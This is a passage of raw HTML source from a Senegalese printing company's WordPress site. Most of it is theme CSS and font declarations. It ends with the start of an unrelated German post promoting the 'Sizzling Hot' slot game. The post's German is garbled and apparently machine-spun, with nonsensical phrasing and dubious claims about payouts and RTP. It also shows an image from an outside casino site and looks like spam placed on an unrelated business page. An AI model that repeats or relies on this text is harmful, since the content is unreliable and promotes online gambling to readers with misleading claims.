#wprmenu_menu.wprmenu_levels ul li {
border-bottom:1px solid #131212;
border-top:1px solid #0d0d0d;
}
#wprmenu_menu ul li a {
color: #CFCFCF;
}
#wprmenu_menu ul li a:hover {
color: #ff0000;
}
#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {
border-left:1px solid #0d0d0d;
}
#wprmenu_menu .wprmenu_icon_par {
color: #CFCFCF;
}
#wprmenu_menu .wprmenu_icon_par:hover {
color: #ff0000;
}
#wprmenu_menu.wprmenu_levels ul li ul {
border-top:1px solid #131212;
}
#wprmenu_bar .wprmenu_icon span {
background: #FFFFFF;
}
#wprmenu_menu.left {
width:80%;
left: -80%;
right: auto;
}
#wprmenu_menu.right {
width:80%;
right: -80%;
left: auto;
}
#wprmenu_menu input.search-field {
padding: 6px 6px;
background-color: #999;
color: #333;
border: #666;
margin: 6px 6px;
}
#wprmenu_menu input.search-field:focus {
background-color: #CCC;
color: #000;
}			
/* show the bar and hide othere navigation elements */
@media only screen and (max-width: 1069px) {
html { padding-top: 42px!important; }
#wprmenu_bar { display: block!important; }
div#wpadminbar { position: fixed; }
}
</style>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-270x270.jpg" />
<style type="text/css" id="wp-custom-css">
.utilitybar, .iheader {
display:none;
}
.headerwrap{
box-shadow: 1px 1px 12px #5555;     
}
/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.envato-block__preview{overflow: visible;}
/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */
.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
margin-top: 0;
}
.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
padding-left: 1.5rem;
padding-right: 1.5rem;
}
.envato-kit-141-bottom-0 p {
margin-bottom: 0;
}
.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
margin-bottom: .5rem;
}
.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
padding-bottom: 52px;
}
.envato-kit-141-display-inline {
display: inline-block;
}
.envato-kit-141 .elementor-slick-slider ul.slick-dots {
bottom: -40px;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.colorbar{
padding: 2px;
border-radius: 10px;
}
.nav-menu{
font-weight: bolder;
}
/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
.envato-block__preview{overflow: visible !important;}
/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.envato-block__preview{
overflow: visible;
}
/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
border-radius: 10px !important;
}
/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input {
color: #545454;
font-weight: bolder;
}
a:hover{
color:white;
}
/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
background-position: center;
transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
background-color: #FFF;
background-size: 100%;
transition: background 0s;
}
/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
box-shadow: 0 20px 30px rgba(0,0,0, .05);
}
/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
border-width: 0 0 1px !important;
}
/* Scrollable Columns */
.envato-kit-140-scrollable{
height: 100%;
overflow: auto;
overflow-x: hidden;
}
/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
transform: scale(1.1);
transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
line-height: 0;
}
.envato-kit-140-slide .elementor-slide-content{
background: #FFF;
margin-left: -60px;
padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
padding: 20px !important;
transition: all .9s;
}
/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
border-radius:1px;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
position:relative;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
position:static;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
position: absolute;
top: 50%;
right: 6px;
transform: translate(0, -50%);
-moz-transform: translate(0, -50%);
-webmit-transform: translate(0, -50%);
}
.envato-kit-66-testi-slider .elementor-testimonial__footer{
margin-top: -60px !important;
z-index: 99;
position: relative;
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
left:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
display:block;
margin-top:0px;
margin-left:0px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
right:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
display:block;
margin-top:-5px;
margin-right:-5px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-orangetext{
color:#f4511e;
}
.envato-kit-66-countdown .elementor-countdown-label{
display:inline-block !important;
border:2px solid rgba(255,255,255,0.2);
padding:9px 20px;
}
/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.entry-meta{
display:none;
}
.meta-img{
display:none;
}
.elementor-item.elementor-gallery-title{
text-decoration:none;
}
.elementor-heading-title.elementor-heading-title a{
text-decoration:none;
}
a:hover{
text-decoration:none;
}
.go-top {
bottom: 6em;
right: 1.7em;
}
</style>
<style id="kirki-inline-styles">.txo-section h2{margin-top:25px;margin-bottom:25px;}.txo-section h3.txo-subtitle{margin-top:12px;margin-bottom:32px;}.txo-title-bar .txo-section h3.txo-subtitle:after{margin-top:20px;margin-bottom:40px;}.nx-fullscreen .site-header:not(.fixeddiv){background-color:rgba(0,0,0,0.08);}.site-header.fixeddiv{background-color:rgba(255,255,255,0.87);}.fixeddiv .nav-container > ul > li > a, .fixeddiv .nav-container > ul > li > a:visited, .fixeddiv .header-iconwrap .header-icons.woocart > a, .site-header.fixeddiv .home-link, .site-header.fixeddiv .searchico, .site-header.fixeddiv input{color:#545454;}.site-header:not(.fixeddiv){background-color:#ffffff;border-bottom-color:#ffffff;}.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input{color:#545454;}#ibanner .da-slider .owl-item h2, #ibanner .nxs-amaze18 .da-slider .owl-item h2{font-family:Roboto;font-weight:600;line-height:1.2;}.ibanner .da-slider .owl-item.active p, #ibanner .nxs-amaze18 .da-slider .owl-item.active p{font-family:Roboto;font-weight:400;line-height:1.2;}/* cyrillic-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="wp-singular post-template-default single single-post postid-8685 single-format-standard wp-custom-logo wp-theme-i-amaze cookies-not-set single-author twocol-blog nx-wide home-slider-on nx-preloader nav-uppercase elementor-default elementor-kit-10" style="" data-burst_id="8685" data-burst_type="post">
<div class="nx-ispload">
<div class="nx-ispload-wrap">
<div class="spinner">
<div class="dot1"></div>
<div class="dot2"></div>
</div>
</div>    
</div>
<div id="page" class="hfeed site">
<div class="pacer-cover"></div>
<div id="utilitybar" class="utilitybar ">
<div class="ubarinnerwrap">
<div class="socialicons">
<ul class="social"><li><a href="https://www.youtube.com/" title="youtube" target="_blank"><i class="genericon socico genericon-youtube"></i></a></li></ul>                </div>
</div> 
</div>
<div class="headerwrap">
<header id="masthead" class="site-header" role="banner">
<div class="headerinnerwrap">
<a class="home-link" href="https://impacksafagroup.sn/" title="impack" rel="home">
<span>
<img src="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Logo-Impack_Safa-Def_Logo.png" class="iamaze-logo" />                             </span>
</a>     
<div class="nx-logo-shortcut" data-addtrans-logo="Add Transparent Logo"></div>
<div id="navbar" class="navbar">
<nav id="site-navigation" class="navigation main-navigation" role="navigation">
<h3 class="menu-toggle">Menu</h3>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
<div class="nav-container"><ul id="menu-headermenu" class="nav-menu"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>							
</nav><!-- #site-navigation -->
<div class="topsearch">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>                        </div>
</div><!-- #navbar -->
<div class="clear"></div>
</div>
</header><!-- #masthead -->
</div>
<!-- #Banner -->
<div class="iheader nx-titlebar" style="">
<div class="titlebar">
<h1 class="entry-title">Sizzling Hot Für nüsse Zum besten geben Abzüglich Anmeldung</h1>				               
<div class="clear"></div>	
</div>
</div>
<div id="main" class="site-main">
<div id="primary" class="content-area">
<div id="content" class="site-content" role="main">
<article id="post-8685" class="post-8685 post type-post status-publish format-standard hentry category-non-classe">
<div class="meta-img">
</div>
<div class="post-mainpart">    
<header class="entry-header">
<div class="entry-meta">
<span class="date"><a href="https://impacksafagroup.sn/sizzling-hot-fur-nusse-zum-besten-geben-abzuglich-anmeldung/" title="Permalink to Sizzling Hot Für nüsse Zum besten geben Abzüglich Anmeldung" rel="bookmark"><time class="entry-date" datetime="2024-03-06T08:38:50+01:00">6 mars 2024</time></a></span><span class="categories-links"><a href="https://impacksafagroup.sn/category/non-classe/" rel="category tag">Non classé</a></span><span class="author vcard"><a class="url fn n" href="https://impacksafagroup.sn/author/915e47c7f5242b35/" title="View all posts by papis thiam" rel="author">papis thiam</a></span>                                                    </div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Früchte</a></li>
<li><a href="#toc-1">Irgendwo Vermag Man Sizzling Hot Gratis Spielen?</a></li>
<li><a href="#toc-2">Unter einsatz von Sizzling Hot Deluxe Kredite Heran schaffen Unter anderem Sämtliche Ohne Anmeldung Aufführen</a></li>
<li><a href="#toc-3">Über Sizzling Hot Hinter Einem In wahrheit Nennen Spielspaß</a></li>
<li><a href="#toc-4">Novoline Slots In Verbunden Kasinos</a></li>
</ul>
</div>
<p>Verwende diese Tisch, um die Spielreihen und Wetteinsatz nach prüfen unter anderem die Bildschirminhalt verschieben hinter rotieren. Du kannst untergeordnet automatisch kreisen auswählen ferner kannst unser Blättern wann ohne ausnahme respons willst, anhalten. Sizzling Hot Slots wird ein beliebter Slot, die Glücksspieler über hohen Gewinnausschüttungen zufrieden gewalt. <span id="more-8685"></span> Zahlreiche Laie nicht glauben aktiv angewandten Empfehlungen erfahrener Gamer, die Sizzling Hot wie einen besten Imitator beäugen. Er hat angewandten höchsten RTP, von dort ist und bleibt der Slot von Spielern weltweit genutzt. Sera konnte zusätzliche Provision in Angeschlossen Casinos über unterschiedlichen Bedingungen geben.</p>
<p> <img decoding="async" src="https://www.realmoneyaction.com/wp-content/uploads/rmaImages/casino/457/Vegas2Web_Casino_02.11.2021._bank.jpg.webp" alt="casino app games" align="left" border="0" > </p>
<ul>
<li>Das Spielautomat verfügt qua 5 befestigung Gewinnlinien, somit beträgt das Verwendung zwischen 0,01 unter anderem 50 Franken pro Gerade.</li>
<li>Sizzling Hot erreichbar besitzt tatsächlich auf keinen fall via eine Freispielfunktion.</li>
<li>Wenn Diese gar nicht waschecht neuartig im Wette man sagt, sie seien, wissen Die leser, so Novomatic dieser das berühmtesten ferner erfolgreichsten Entwickler bei Kasino-Spielen ist.</li>
